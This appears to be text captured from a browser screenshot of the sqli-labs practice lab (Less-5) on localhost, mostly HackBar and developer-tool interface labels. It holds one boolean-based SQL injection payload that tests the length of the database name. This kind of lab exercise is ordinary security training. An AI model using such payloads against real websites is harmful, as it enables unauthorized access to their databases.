 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1 'and length(database())=9 --+
php
tips
Welcome Dhakkan
SQLI DUMB SERIES-
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-5/
?id=1 'and length(database())=9 --+
Post data Referer User Agent Cookies Clear All